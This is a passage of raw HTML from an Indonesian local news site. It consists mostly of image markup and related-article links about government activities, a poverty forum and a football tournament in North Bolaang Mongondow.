" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26733" data-permalink="https://www.trendingpublik.com/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira/ketua-dpc-pdip-bolmut-hadiri-final-piala-nadira-di-bolaang-mongondow-utara/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;https://www.trendingpublik.com/&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara" data-image-description="&lt;p&gt;Foto suasana final turnamen sepakbola Piala Nadira yang dihadiri Ketua DPC PDIP Bolmut. Kegiatan ini menjadi simbol dukungan terhadap pengembangan olahraga, bakat muda, dan kebersamaan masyarakat di Kabupaten Bolaang Mongondow Utara.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira/" class="recent-title heading-text" title="Ketua DPC PDIP Bolmut Hadiri Final Turnamen Sepakbola Piala Nadira: Dukungan untuk Generasi Muda dan Olahraga Daerah" rel="bookmark">Ketua DPC PDIP Bolmut Hadiri Final Turnamen Sepakbola Piala Nadira: Dukungan untuk Generasi Muda dan Olahraga Daerah</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="400" height="225" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Bupati Bolmut bersama Wakil Bupati meninjau abrasi di Busisingo Utara" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" data-sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26827" data-permalink="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/bupati-bolmut-tinjau-abrasi-busisingo-utara/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?fit=1194%2C898&amp;ssl=1" data-orig-size="1194,898" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bupati Bolmut Tinjau Abrasi Busisingo Utara&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Bupati Bolmut Tinjau Abrasi Busisingo Utara&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Bupati Bolmut Tinjau Abrasi Busisingo Utara" data-image-description="&lt;p&gt;Bupati Bolmut Sirajudin Lasena bersama Wakil Bupati Moh. Aditya Pontoh meninjau lokasi abrasi pesisir di Desa Busisingo Utara, Kecamatan Sangkub.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bupati Bolmut Tinjau Abrasi Busisingo Utara&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="400" height="225" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Bupati Bolmut bersama Wakil Bupati meninjau abrasi di Busisingo Utara" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26827" data-permalink="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/bupati-bolmut-tinjau-abrasi-busisingo-utara/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?fit=1194%2C898&amp;ssl=1" data-orig-size="1194,898" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bupati Bolmut Tinjau Abrasi Busisingo Utara&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Bupati Bolmut Tinjau Abrasi Busisingo Utara&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Bupati Bolmut Tinjau Abrasi Busisingo Utara" data-image-description="&lt;p&gt;Bupati Bolmut Sirajudin Lasena bersama Wakil Bupati Moh. Aditya Pontoh meninjau lokasi abrasi pesisir di Desa Busisingo Utara, Kecamatan Sangkub.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bupati Bolmut Tinjau Abrasi Busisingo Utara&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/" class="recent-title heading-text" title="Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara" rel="bookmark">Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara</a></div><div class="entry-content entry-content-archive"><p>Advertisements Trendingpublik.Com, Bolmut &#8211; Abrasi pantai kembali mengancam wilayah pesisir Bolaang Mongondow Utara. Kali ini,&#8230;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-13294"
class="share-facebook sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-13294"
>
<span id="sharing-facebook-13294" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-13294"
class="share-x sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=x"
target="_blank"
aria-labelledby="sharing-x-13294"
>
<span id="sharing-x-13294" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-13294"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-13294"
>
<span id="sharing-whatsapp-13294" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://www.trendingpublik.com/apel-perdana-awal-tahun/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="400" height="225" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Bupati Bolmut Sirajudin Lasena memimpin apel perdana ASN pasca libur Natal dan Tahun Baru 2026" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" data-sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26810" data-permalink="https://www.trendingpublik.com/apel-perdana-awal-tahun/apel-perdana-bupati-bolmut-awal-tahun-2026/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?fit=1065%2C713&amp;ssl=1" data-orig-size="1065,713" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Apel Perdana Bupati Bolmut Awal Tahun 2026&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Apel Perdana Bupati Bolmut Awal Tahun 2026&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Apel Perdana Bupati Bolmut Awal Tahun 2026" data-image-description="&lt;p&gt;Suasana apel perdana Pemerintah Kabupaten Bolaang Mongondow Utara yang dipimpin Bupati Sirajudin Lasena pada awal tahun 2026 di halaman kantor bupati.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Apel Perdana Bupati Bolmut Awal Tahun 2026&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="400" height="225" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Bupati Bolmut Sirajudin Lasena memimpin apel perdana ASN pasca libur Natal dan Tahun Baru 2026" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26810" data-permalink="https://www.trendingpublik.com/apel-perdana-awal-tahun/apel-perdana-bupati-bolmut-awal-tahun-2026/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?fit=1065%2C713&amp;ssl=1" data-orig-size="1065,713" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Apel Perdana Bupati Bolmut Awal Tahun 2026&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Apel Perdana Bupati Bolmut Awal Tahun 2026&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Apel Perdana Bupati Bolmut Awal Tahun 2026" data-image-description="&lt;p&gt;Suasana apel perdana Pemerintah Kabupaten Bolaang Mongondow Utara yang dipimpin Bupati Sirajudin Lasena pada awal tahun 2026 di halaman kantor bupati.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Apel Perdana Bupati Bolmut Awal Tahun 2026&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/apel-perdana-awal-tahun/" class="recent-title heading-text" title="Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026" rel="bookmark">Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026</a></div><div class="entry-content entry-content-archive"><p>Advertisements Trendingpublik.Com, Bolmut &#8211; Apel perdana awal tahun. Bupati Bolmut Dr. Sirajudin Lasena, SE., M.Ec.Dev&#8230;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-13294"
class="share-facebook sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-13294"
>
<span id="sharing-facebook-13294" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-13294"
class="share-x sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=x"
target="_blank"
aria-labelledby="sharing-x-13294"
>
<span id="sharing-x-13294" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-13294"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-13294"
>
<span id="sharing-whatsapp-13294" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://www.trendingpublik.com/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati Bolmut Resmi Buka Rakor Pengelolaan Keuangan dan Pendapatan Daerah" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="400" height="225" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Bupati Bolmut membuka rakor pengelolaan keuangan dan pendapatan daerah di Hotel Aston Gorontalo" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" data-sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26794" data-permalink="https://www.trendingpublik.com/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?fit=830%2C434&amp;ssl=1" data-orig-size="830,434" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah" data-image-description="&lt;p&gt;Bupati Bolaang Mongondow Utara Dr. Sirajudin Lasena saat membuka rakor pengelolaan keuangan daerah yang membahas penerapan BLUD Puskesmas dan RSUD.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="400" height="225" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Bupati Bolmut membuka rakor pengelolaan keuangan dan pendapatan daerah di Hotel Aston Gorontalo" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26794" data-permalink="https://www.trendingpublik.com/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?fit=830%2C434&amp;ssl=1" data-orig-size="830,434" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah" data-image-description="&lt;p&gt;Bupati Bolaang Mongondow Utara Dr. Sirajudin Lasena saat membuka rakor pengelolaan keuangan daerah yang membahas penerapan BLUD Puskesmas dan RSUD.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/" class="recent-title heading-text" title="Bupati Bolmut Resmi Buka Rakor Pengelolaan Keuangan dan Pendapatan Daerah" rel="bookmark">Bupati Bolmut Resmi Buka Rakor Pengelolaan Keuangan dan Pendapatan Daerah</a></div><div class="entry-content entry-content-archive"><p>Advertisements Trendingpublik.Com, Bolmut &#8211; Pemerintah Kabupaten Bolaang Mongondow Utara kembali menunjukkan keseriusan dalam membenahi tata&#8230;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-13294"
class="share-facebook sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-13294"
>
<span id="sharing-facebook-13294" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-13294"
class="share-x sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=x"
target="_blank"
aria-labelledby="sharing-x-13294"
>
<span id="sharing-x-13294" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-13294"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-13294"
>
<span id="sharing-whatsapp-13294" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://www.trendingpublik.com/fgd-penanggulangan-kemiskinan-bolmut-2025-2029-resmi-dibuka/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="FGD Penanggulangan Kemiskinan Bolmut 2025–2029 Resmi Dibuka" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="400" height="225" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Wakil Bupati Bolmut Aditya Pontoh membuka FGD penyusunan rencana penanggulangan kemiskinan 2025–2029 di Aula Pohohimbunga Bapelitbangda." decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" data-sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26786" data-permalink="https://www.trendingpublik.com/fgd-penanggulangan-kemiskinan-bolmut-2025-2029-resmi-dibuka/fgd-penanggulangan-kemiskinan-bolmut-2025-2029/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?fit=1143%2C678&amp;ssl=1" data-orig-size="1143,678" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;FGD Penanggulangan Kemiskinan Bolmut 